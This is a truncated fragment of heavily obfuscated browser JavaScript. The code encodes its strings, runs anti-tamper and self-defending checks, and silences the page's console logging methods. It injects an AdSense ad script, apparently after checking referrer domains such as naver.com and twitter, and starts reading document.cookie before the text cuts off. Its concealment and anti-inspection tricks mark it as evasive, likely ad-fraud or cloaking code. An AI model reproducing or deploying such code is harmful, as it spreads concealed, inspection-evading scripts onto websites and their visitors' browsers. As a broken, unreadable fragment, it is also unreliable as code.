_0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var _0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var 